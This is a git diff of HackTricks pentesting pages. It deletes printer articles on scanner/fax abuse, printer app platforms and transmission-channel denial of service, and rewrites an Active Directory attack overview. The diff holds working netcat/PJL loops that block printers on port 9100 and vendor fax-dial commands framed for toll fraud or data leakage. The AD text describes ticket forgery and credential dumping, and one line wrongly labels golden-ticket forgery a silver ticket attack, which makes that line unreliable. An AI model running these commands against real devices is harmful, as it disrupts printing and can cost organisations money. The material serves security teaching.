-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/scanner-and-fax.md b/network-services-pentesting/pentesting-printers/scanner-and-fax.md
deleted file mode 100644
index 5127b7c7e..000000000
--- a/network-services-pentesting/pentesting-printers/scanner-and-fax.md
+++ /dev/null
@@ -1,82 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# Scanner
-
-Access to scan functionality on MFPs (multi-function printers/peripherals) is not standardized and it seems only few vendors apply PJL commands for this task. Public documentation is missing, the [SANE project](http://www.sane-project.org/sane-backends.html#SCANNERS) managed to reverse engineer the protocols for various scanner devices. On Brother MFPs, the proprietary PostScript operator \_brpdfscan may possibly be used.
-
-**How to test for this attack?**
-
-Install the printer drivers for the specific model and (ab)use the scan function.
-
-**Who can perform this attack?**
-
-* Anyone who can print, if scanning functionality can be accessed through a [printer control](http://hacking-printers.net/wiki/index.php/Fundamentals#Printer_Control_Languages) or [page description](http://hacking-printers.net/wiki/index.php/Fundamentals#Page_Description_Languages) language
-* Anyone who can access the web interface, on MFPs where documents can be scanned using the web interface
-* Only attackers who can access certain network services, if a separate TCP port is used for scanning
-
-# Telefax
-
-Fax messages are transmitted in the form of audio-frequency tones. They can be sent to any telefax-capable device available over the telephone system. Therefore, they could potentially be used to bypass typical company protection mechanisms like TCP/IP firewalls or intrusion detection systems and execute malicious commands on printers or MFPs in internal networks. In the middle of 90s Adobe introduced ‘PostScript fax’ as a language supplement [\[1\]](http://hacking-printers.net/wiki/index.php/Fax_and_Scanner#cite_note-1), allowing compatible devices to receive PostScript files directly via fax. This enables an attacker to use ordinary telephone system as a channel to deploy malicious PostScript code to a printer. Unfortunately, PostScript fax never established itself and was only implemented in a handful of devices. Telefax messages instead are typically transmitted as graphical images like [TIFF](https://en.wikipedia.org/wiki/TIFF#TIFF_Compression_Tag). Nevertheless, it cannot be ruled out that other vendors implement proprietary fax extensions to **inbound** receive arbitrary PDL datastreams instead of raw fax images. Theoretically, a ‘fax virus’ could be created which would spread by infecting other devices based on numbers from the MFPs's address book or by traditional wardialing.
-
-Furthermore, **outbound** fax can often be controlled by proprietary PJL commands on today's MFPs. This can be used to cause financial loss to an institution by calling an 0900 number (which may be registered by the attacker herself) or as a backchannel to leak sensitive information. Vendor-specific examples to send fax via PDL datastreams are given below.
-
-### HP
-
-According to [\[1\]](http://hplipopensource.com) fax can be accessed using PML on HP devices.
-
-### Xerox
-
-According to [\[2\]](http://www.office.xerox.com/support/dctips/dc02cc0280.pdf), Xerox uses proprietary PJL commands: `@PJL COMMENT OID_ATT_FAX_DESTINATION_PHONE "..."`
-
-### Brother
-
-According to [\[3\]](http://brother-mfc.sourceforge.net/faxlanguage.txt), Brother uses the proprietary FCL (Fax Control Language): `DIALNUM[ (...) ]`
-
-### Lexmark
-
-According to [\[4\]](https://www.lexmark.com/publications/pdfs/techref_WB.pdf) Lexmark uses proprietary PJL commands: `@PJL LFAX PHONENUMBER="..."`
-
-### Kyocera
-
-According to [\[5\]](http://material.karlov.mff.cuni.cz/people/hajek/bizhub/femperonpsc200mu.pl) Kyocera uses proprietary PJL commands: `@PJL SET FAXTEL = ...`
-
-### Ricoh
-
-Accroding to [\[6\]](http://www.objectiflune.com/forum2/ubbthreads.php?ubb=showflat\&Number=29462\&page=1) Ricoh uses proprietary PJL commands: `@PJL ENTER LANGUAGE=RFAX`
-
-\
-**How to test for this attack?**
-
-Install the printer drivers for the specific model and (ab)use the fax function.
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/software-packages.md b/network-services-pentesting/pentesting-printers/software-packages.md
deleted file mode 100644
index ee6ee7164..000000000
--- a/network-services-pentesting/pentesting-printers/software-packages.md
+++ /dev/null
@@ -1,115 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-In the recent years, printer vendors have started to introduce the **possibility to install custom software on their devices**. The format of such ‘printer apps’ is proprietary and SDKs are not available to the public. The feature of writing customized software which runs on printers was intended and is reserved for resellers and contractors, not for end-users. Hereby a printer fleet can be adapted to the special needs and business processes of a company; document solution providers can easily integrate printers into their management software. One popular example is NSi AutoStore [\[1\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-1) which can be installed on many MFPs and automatically uploads scanned or copied documents to predefined locations. Obviously, the feature to run custom code on a printer device is a potential security threat. Furthermore code signing of software packages is potentially harder than it is for [firmware](http://hacking-printers.net/wiki/index.php/Firmware_updates) as software is not only written by the printer manufacturer but by a broader range of developers who need to be in possession of the secret key to sign their software. Therefore it is logical to include the secret key in SDKs which are protected by being exclusively available from developer platforms. This article is an effort to systematically gather information on vendor-specific software platforms/SDKs.
-
-# Vendors
-
-In the following a rough outline on the software platforms provided by major printer vendors to extend functionality of their devices is given.
-
-## HP \(Chai/OXP\)
-
-HP introduced their ‘Chai Appliance Platform’ platform in 1999 to run Java applications on LaserJet printers. While an SDK had been open to the public at first [\[2\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-2), access was later restricted to members of HP's developer network. Chai servlets which come as `.jar` files which originally needed to be certified and signed by HP before they would be accepted by a printer device. [\[3\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-phenoelit2002embedded-3) discovered a flaw in the deployment process: by installing EZloader – an alternative loader software provided by HP which had already been signed – they were able to upload and run their own, unsigned Java packages. As it seems, code signing was completely dropped by HP for later Chai versions: [\[4\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-mueller2016printers-4) were able to write and execute a proof-of-concept printer malware which listens on port 9100 and uploads incoming documents to an FTP server before printing them. Their code is based on [\[5\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-5) who extended the device to support load-balancing and included the required SDK files and proprietary Java libraries in their demonstration. With the libraries, arbitrary Java code can be complied and executed on older HP LaserJets by uploading the `.jar` files to a ‘hidden’ URL: [`http://printer/hp/device/this.loader`](http://printer/hp/device/this.loader). This attack can be carried out if no password has yet been set for the embedded web server. Otherwise, the password must first be retrieved from `/dev/rdsk_jdi_cfg0` with PostScript \(see [file system access](http://hacking-printers.net/wiki/index.php/File_system_access)\) or bypassed by resetting the device to [factory defaults](http://hacking-printers.net/wiki/index.php/Factory_defaults). A web attacker can upload the `.jar` file using [CSRF](https://en.wikipedia.org/wiki/Cross-site_request_forgery) if the victim is currently logged into the printer's embedded web server. For newer devices, HP uses the web services based ‘Open Extensibility Platform’ \([OXP](https://developers.hp.com/oxp/)\) instead of Chai for which no SDK is publicly available.
-
-## Canon \(MEAP\)
-
-The ‘Multifunctional Embedded Application Platform’ \([MEAP](http://www.developersupport.canon.com/faq/335#t335n18)\) is a Java-based software platform introduced by Canon in 2003 for their imageRunner series and extended to web services in 2010. Third party developers can obtain the MEAP [SDK](http://developersupport.canon.com/content/meap-sdk-0) for a fee of $5,000 which is certainly out of scope for research purposes.
-
-## Xerox/Dell \(EIP\)
-
-The ‘Extensible Interface Platform’ \([EIP](http://www.office.xerox.com/eip/enus.html)\) [\[6\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-6) was advertised in 2006 by Xerox for various MFPs. The architecture – which is also supported by a few rebadged Dell devices – is based on web services technology. The [SDK](http://www.office.xerox.com/eip/enus.html) is freely available for registered developers.
-
-## Brother \(BSI\)
-
-The ‘Brother Solutions Interface’ \([BSI](https://www.brother-usa.com/lp/civ/bsi.aspx)\) is an XML-based web architecture launched in 2012 for scanners, copiers and printers. Access to the [SDK](https://www.brother-usa.com/lp/civ/home.aspx) is available to licensed developers.
-
-## Lexmark \(eSF\)
-
-The ‘Embedded Solution Framework’ \([eSF](http://www.lexmark-emea.com/usa/BSD_solution_catalouge.pdf)\) was launched in 2006 for Lexmark MFPs. The SDK to develop Java applications is reserved for ‘specially qualified partners’. According to [\[7\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-7) ‘these applications must be digitally signed by Lexmark before being adopted’ using 2048-bit RSA signatures.
-
-## Samsung \(XOA\)
-
-The ‘eXtensible Open Architecture’ \([XOA](http://samsungprintingsolutions.com/2015/02/can-samsungs-extensible-open-architecture-xoa/)\) was introduced by Samsung in 2008 and comes in two flavours: the XOA-E Java virtual machine and the web services based XOA-Web. The [SDK](http://xoapartnerportal.com/) is only available to Samsung resellers.
-
-## Ricoh \(ESA\)
-
-The ‘Embedded Software Architecture’ \([ESA](https://www.ricoh.com/esa/)\) [\[8\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-8) was launched by Ricoh in 2004. The Java based [SDK/J](http://www.ricoh-developer.com/content/device-sdk-type-j-sdkj-overview) is available to developers after a registration.
-
-## Kyocera/Utax \(HyPAS\)
-
-The ‘Hybrid Platform for Advanced Solutions’ \([HyPAS](http://usa.kyoceradocumentsolutions.com/americas/jsp/Kyocera/hypas_overview.jsp)\) [\[9\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-9) has been released by Kyocera in 2008. Applications are based either on Java or on web services. The [SDK](https://www.kyoceradocumentsolutions.eu/index/document_solutions/HyPAS/hypas_developer_partner.html) is only available for members of the ‘HyPAS Development Partner Programme’ and applications have to be approved by Kyocera.
-
-## Konica Minolta \(bEST\)
-
-The ‘bizhub Extended Solution Technology’ \([bEST](https://best.kmbs.us/)\) [\[10\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-10) which is based on web services was introduced by Konica Minolta in 2009. Access to the [SDK](https://best.kmbs.us/pages/levels.php) requires ‘platinum membership level’ in the developer program for a fee of $4,000 which is out of scope for independent researchers.
-
-## Toshiba \(e-BRIDGE\)
-
-The ‘e-BRIDGE Open Platform’ \([e-BRIDGE](http://www.estudio.com.sg/solutions_ebridge.aspx)\) was released by Toshiba in 2008 to customize their high-end MFPs based on web services technology. An SDK is not available to the general public.
-
-## Sharp \(OSA\)
-
-The ‘Open Systems Architecture’ \([OSA](http://siica.sharpusa.com/Document-Systems/Sharp-OSA)\) [\[11\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-11) was advertised by Sharp in 2004. The [SDK](http://sharp-partners.com/us/PartnerPrograms/DeveloperProgram/tabid/722/Default.aspx) used to develop web services is fee-based and applications need to be validated by Sharp before they can be installed on an MFP.
-
-## Oki \(sXP\)
-
-The ‘smart eXtendable Platform’ \([sXP](http://www.oki.com/en/press/2014/09/z14053e.html)\) [\[12\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-12) which is based on web services was launched by Oki Data in 2013 for their MFP devices. Oki does not publish any information regarding an official developer program or publicly available SDK.
-
-# Results
-
-On older HP laser printers, arbitrary Java bytecode can be executed as demonstrated by [\[3\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-phenoelit2002embedded-3) and [\[4\]](http://hacking-printers.net/wiki/index.php/Software_packages#cite_note-mueller2016printers-4). Security is based on the password of the embedded web server which can be easily retrieved with PostScript or bypassed by restoring factory defaults. It is hard to make a reasoned statement on the security of other software platforms because of lacking access to the SDK and/or proper technical documentation. A comparison of platforms, applied technologies and – where known – software package deployment procedures is given below:
-
-| Vendor | Platform | Embedded Java | Web services | Deployment |
-| :--- | :--- | :--- | :--- | :--- |
-| HP | Chai/OXP | ✔ | ✔ | web server |
-| Xerox/Dell | EIP | | ✔ | unknown |
-| Canon | MEAP | ✔ | ✔ | unknown |
-| Brother | BSI | | ✔ | unknown |
-| Lexmark | eSF | ✔ | | unknown |
-| Samsung | XOA | ✔ | ✔ | web server |
-| Ricoh | ESA | ✔ | | unknown |
-| Kyocera/Utax | HyPAS | ✔ | ✔ | USB drive |
-| Konica Minolta | bEST | | ✔ | unknown |
-| Toshiba | e-Bridge | | ✔ | unknown |
-| Sharp | OSA | | ✔ | unknown |
-| Oki | sXP | | ✔ | unknown |
-
-## **How to test for this attack?**
-
-Obtain an SDK and write your own proof-of-concept application or find a ‘printer app’ which already does what you want \(for example, automatically upload scanned documents to FTP\). Also check which protection mechanisms exist to install custom software on the device.
-
-## **Who can perform this attack?**
-
-Depended on how software packages are deployed.
-
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/transmission-channel.md b/network-services-pentesting/pentesting-printers/transmission-channel.md
deleted file mode 100644
index 9f08dbe7f..000000000
--- a/network-services-pentesting/pentesting-printers/transmission-channel.md
+++ /dev/null
@@ -1,69 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-If print jobs are processed in series – which is assumed for most devices – only one job can be handled at a time. If this job does not terminate the printing channel effectively is blocked until a timeout is triggered, preventing legitimate users from printing.
-
-Basic DoS:
-
-```bash
-while true; do nc printer 9100; done
-```
-
-This trivial denial of service attack can be improved by **setting a high timeout value with PJL**, then the number of connections for an attacker to make is minimized while it is even harder for legitimate users to gain a free time slot:
-
-```bash
-# get maximum timeout value with PJL
-MAX="`echo "@PJL INFO VARIABLES" | nc -w3 printer 9100 |\
- grep -E -A2 '^TIMEOUT=' | tail -n1 | awk '{print $1}'`"
-# connect and set maximum timeout for current job with PJL
-while true; do echo "@PJL SET TIMEOUT=$MAX" | nc printer 9100; done
-```
-
-You can use [PRET](https://github.com/RUB-NDS/PRET) to find the timeout settings:
-
-```bash
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> env timeout
-TIMEOUT=15 [2 RANGE]
- 5
- 300
-```
-
-While the PJL reference specifies a maximum timeout of 300 seconds, in practice maximum PJL timeouts may range from 15 to 2147483 seconds.\
-Note that even print jobs received from other printing channels like IPP or LPD are not processed anymore as long as the connection is kept open.
-
-**Learn more about this attack in** [**http://hacking-printers.net/wiki/index.php/Transmission\_channel**](http://hacking-printers.net/wiki/index.php/Transmission\_channel)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/windows-hardening/active-directory-methodology/README.md b/windows-hardening/active-directory-methodology/README.md
index 0917daefa..f2b876a3d 100644
--- a/windows-hardening/active-directory-methodology/README.md
+++ b/windows-hardening/active-directory-methodology/README.md
@@ -16,29 +16,29 @@ Other ways to support HackTricks:
## Basic overview
-Active Directory allows network administrators to create and manage domains, users, and objects within a network. For example, an admin can create a group of users and give them specific access privileges to certain directories on the server. As a network grows, Active Directory provides a way to organize a large number of users into logical groups and subgroups, while providing access control at each level.
+**Active Directory** serves as a foundational technology, enabling **network administrators** to efficiently create and manage **domains**, **users**, and **objects** within a network. It is engineered to scale, facilitating the organization of an extensive number of users into manageable **groups** and **subgroups**, while controlling **access rights** at various levels.
-The Active Directory structure includes three main tiers: 1) domains, 2) trees, and 3) forests. Several objects (users or devices) that all use the same database may be grouped in to a single domain. Multiple domains can be combined into a single group called a tree. Multiple trees may be grouped into a collection called a forest. Each one of these levels can be assigned specific access rights and communication privileges.
+The structure of **Active Directory** is comprised of three primary layers: **domains**, **trees**, and **forests**. A **domain** encompasses a collection of objects, such as **users** or **devices**, sharing a common database. **Trees** are groups of these domains linked by a shared structure, and a **forest** represents the collection of multiple trees, interconnected through **trust relationships**, forming the uppermost layer of the organizational structure. Specific **access** and **communication rights** can be designated at each of these levels.
-Main concepts of an Active Directory:
+Key concepts within **Active Directory** include:
-1. **Directory** – Contains all the information about the objects of the Active directory
-2. **Object** – An object references almost anything inside the directory (a user, group, shared folder...)
-3. **Domain** – The objects of the directory are contained inside the domain. Inside a "forest" more than one domain can exist and each of them will have their own objects collection.
-4. **Tree** – Group of domains with the same root. Example: _dom.local, email.dom.local, www.dom.local_
-5. **Forest** – The forest is the highest level of the organization hierarchy and is composed by a group of trees. The trees are connected by trust relationships.
+1. **Directory** – Houses all information pertaining to Active Directory objects.
+2. **Object** – Denotes entities within the directory, including **users**, **groups**, or **shared folders**.
+3. **Domain** – Serves as a container for directory objects, with the capability for multiple domains to coexist within a **forest**, each maintaining its own object collection.
+4. **Tree** – A grouping of domains that share a common root domain.
+5. **Forest** – The pinnacle of organizational structure in Active Directory, composed of several trees with **trust relationships** among them.
-Active Directory provides several different services, which fall under the umbrella of "Active Directory Domain Services," or AD DS. These services include:
+**Active Directory Domain Services (AD DS)** encompasses a range of services critical for the centralized management and communication within a network. These services comprise:
-1. **Domain Services** – stores centralized data and manages communication between users and domains; includes login authentication and search functionality
-2. **Certificate Services** – creates, distributes, and manages secure certificates
-3. **Lightweight Directory Services** – supports directory-enabled applications using the open (LDAP) protocol
-4. **Directory Federation Services** – provides single-sign-on (SSO) to authenticate a user in multiple web applications in a single session
-5. **Rights Management** – protects copyrighted information by preventing unauthorized use and distribution of digital content
-6. **DNS Service** – Used to resolve domain names.
+1. **Domain Services** – Centralizes data storage and manages interactions between **users** and **domains**, including **authentication** and **search** functionalities.
+2. **Certificate Services** – Oversees the creation, distribution, and management of secure **digital certificates**.
+3. **Lightweight Directory Services** – Supports directory-enabled applications through the **LDAP protocol**.
+4. **Directory Federation Services** – Provides **single-sign-on** capabilities to authenticate users across multiple web applications in a single session.
+5. **Rights Management** – Assists in safeguarding copyright material by regulating its unauthorized distribution and use.
+6. **DNS Service** – Crucial for the resolution of **domain names**.
+
+For a more detailed explanation check: [**TechTerms - Active Directory Definition**](https://techterms.com/definition/active_directory)
-AD DS is included with Windows Server (including Windows Server 10) and is designed to manage client systems. While systems running the regular version of Windows do not have the administrative features of AD DS, they do support Active Directory. This means any Windows computer can connect to a Windows workgroup, provided the user has the correct login credentials.\
-**From:** [**https://techterms.com/definition/active\_directory**](https://techterms.com/definition/active\_directory)
### **Kerberos Authentication**
@@ -193,7 +193,8 @@ Regarding [**ASREPRoast**](asreproast.md) you can now find every possible vulner
### Kerberoast
-The goal of Kerberoasting is to harvest **TGS tickets for services that run on behalf of domain user accounts**. Part of these TGS tickets are **encrypted wit keys derived from user passwords**. As a consequence, their credentials could be **cracked offline**.\
+Kerberoasting involves obtaining **TGS tickets** used by services tied to user accounts and cracking their encryption—which is based on user passwords—**offline**.
+
More about this in:
{% content-ref url="kerberoast.md" %}
@@ -274,7 +275,7 @@ This attack aims to **use the user NTLM hash to request Kerberos tickets**, as a
### Pass the Ticket
-This attack is similar to Pass the Key, but instead of using hashes to request a ticket, the **ticket itself is stolen** and used to authenticate as its owner.
+In the **Pass The Ticket (PTT)** attack method, attackers **steal a user's authentication ticket** instead of their password or hash values. This stolen ticket is then used to **impersonate the user**, gaining unauthorized access to resources and services within a network.
{% content-ref url="pass-the-ticket.md" %}
[pass-the-ticket.md](pass-the-ticket.md)
@@ -325,7 +326,7 @@ Then, if you **compromise the hash** of this user/computer you will be able to *
### Resourced-based Constrain Delegation
-It's possible to gain code execution with **elevated privileges on a remote computer if you have WRITE privilege** on that computer's AD object.
+Having **WRITE** privilege on an Active Directory object of a remote computer enables the attainment of code execution with **elevated privileges**:
{% content-ref url="resource-based-constrained-delegation.md" %}
[resource-based-constrained-delegation.md](resource-based-constrained-delegation.md)
@@ -341,8 +342,11 @@ The compromised user could have some **interesting privileges over some domain o
### Printer Spooler service abuse
-If you can find any **Spool service listening** inside the domain, you may be able to **abuse** is to **obtain new credentials** and **escalate privileges**.\
-[**More information about how to abuse Spooler services here.**](printers-spooler-service-abuse.md)
+Discovering a **Spool service listening** within the domain can be **abused** to **acquire new credentials** and **escalate privileges**.
+
+{% content-ref url="acl-persistence-abuse/" %}
+[printers-spooler-service-abuse](printers-spooler-service-abuse.md)
+{% endcontent-ref %}
### Third party sessions abuse
@@ -355,7 +359,7 @@ Usually users will access the system via RDP, so here you have how to performa c
### LAPS
-**LAPS** allows you to **manage the local Administrator password** (which is **randomised**, unique, and **changed regularly**) on domain-joined computers. These passwords are centrally stored in Active Directory and restricted to authorised users using ACLs. If you have **enough permission to read these passwords you could move to other computers**.
+**LAPS** provides a system for managing the **local Administrator password** on domain-joined computers, ensuring it's **randomized**, unique, and frequently **changed**. These passwords are stored in Active Directory and access is controlled through ACLs to authorized users only. With sufficient permissions to access these passwords, pivoting to other computers becomes possible.
{% content-ref url="laps.md" %}
[laps.md](laps.md)
@@ -363,7 +367,7 @@ Usually users will access the system via RDP, so here you have how to performa c
### Certificate Theft
-Gathering certificates from the compromised machine could be a way to escalate privileges inside the environment:
+**Gathering certificates** from the compromised machine could be a way to escalate privileges inside the environment:
{% content-ref url="ad-certificates/certificate-theft.md" %}
[certificate-theft.md](ad-certificates/certificate-theft.md)
@@ -371,7 +375,7 @@ Gathering certificates from the compromised machine could be a way to escalate p
### Certificate Templates Abuse
-If vulnerable templates are configured it's possible to abuse them to escalate privileges:
+If **vulnerable templates** are configured it's possible to abuse them to escalate privileges:
{% content-ref url="ad-certificates/domain-escalation.md" %}
[domain-escalation.md](ad-certificates/domain-escalation.md)
@@ -410,7 +414,7 @@ For example you could:
### Silver Ticket
-The Silver ticket attack is based on **crafting a valid TGS for a service once the NTLM hash of service is owned** (like the **PC account hash**). Thus, it is possible to **gain access to that service** by forging a custom TGS **as any user** (like privileged access to a computer).
+The **Silver Ticket attack** creates a **legitimate Ticket Granting Service (TGS) ticket** for a specific service by using the **NTLM hash** (for instance, the **hash of the PC account**). This method is employed to **access the service privileges**.
{% content-ref url="silver-ticket.md" %}
[silver-ticket.md](silver-ticket.md)
@@ -418,7 +422,9 @@ The Silver ticket attack is based on **crafting a valid TGS for a service once t
### Golden Ticket
-A valid **TGT as any user** can be created **using the NTLM hash of the krbtgt AD account**. The advantage of forging a TGT instead of TGS is being **able to access any service** (or machine) in the domain ad the impersonated user.
+A **Golden Ticket attack** involves an attacker gaining access to the **NTLM hash of the krbtgt account** in an Active Directory (AD) environment. This account is special because it's used to sign all **Ticket Granting Tickets (TGTs)**, which are essential for authenticating within the AD network.
+
+Once the attacker obtains this hash, they can create **TGTs** for any account they choose (Silver ticket attack).
{% content-ref url="golden-ticket.md" %}
[golden-ticket.md](golden-ticket.md)
@@ -450,14 +456,13 @@ These are like golden tickets forged in a way that **bypasses common golden tick
### AdminSDHolder Group
-The Access Control List (ACL) of the **AdminSDHolder** object is used as a template to **copy** **permissions** to **all “protected groups”** in Active Directory and their members. Protected groups include privileged groups such as Domain Admins, Administrators, Enterprise Admins, and Schema Admins, Backup Operators and krbtgt.\
-By default, the ACL of this group is copied inside all the "protected groups". This is done to avoid intentional or accidental changes to these critical groups. However, if an attacker **modifies the ACL** of the group **AdminSDHolder** for example, giving full permissions to a regular user, this user will have full permissions on all the groups inside the protected group (in an hour).\
-And if someone tries to delete this user from the Domain Admins (for example) in an hour or less, the user will be back in the group.\
+The **AdminSDHolder** object in Active Directory ensures the security of **privileged groups** (like Domain Admins and Enterprise Admins) by applying a standard **Access Control List (ACL)** across these groups to prevent unauthorized changes. However, this feature can be exploited; if an attacker modifies the AdminSDHolder's ACL to give full access to a regular user, that user gains extensive control over all privileged groups. This security measure, meant to protect, can thus backfire, allowing unwarranted access unless closely monitored.
+
[**More information about AdminDSHolder Group here.**](privileged-groups-and-token-privileges.md#adminsdholder-group)
### DSRM Credentials
-There is a **local administrator** account inside each **DC**. Having admin privileges in this machine, you can use mimikatz to **dump the local Administrator hash**. Then, modifying a registry to **activate this password** so you can remotely access to this local Administrator user.
+Inside every **Domain Controller (DC)**, a **local administrator** account exists. By obtaining admin rights on such a machine, the local Administrator hash can be extracted using **mimikatz**. Following this, a registry modification is necessary to **enable the use of this password**, allowing for remote access to the local Administrator account.
{% content-ref url="dsrm-credentials.md" %}
[dsrm-credentials.md](dsrm-credentials.md)
@@ -481,7 +486,7 @@ The **security descriptors** are used to **store** the **permissions** an **obje
### Skeleton Key
-**Modify LSASS** in memory to create a **master password** that will work for any account in the domain.
+Alter **LSASS** in memory to establish a **universal password**, granting access to all domain accounts.
{% content-ref url="skeleton-key.md" %}
[skeleton-key.md](skeleton-key.md)
@@ -516,18 +521,24 @@ Check:
## Forest Privilege Escalation - Domain Trusts
-Microsoft considers that the **domain isn't a Security Boundary**, the **Forest is the security Boundary**. This means that **if you compromise a domain inside a Forest you might be able to compromise the entire Forest**.
+Microsoft views the **Forest** as the security boundary. This implies that **compromising a single domain could potentially lead to the entire Forest being compromised**.
### Basic Information
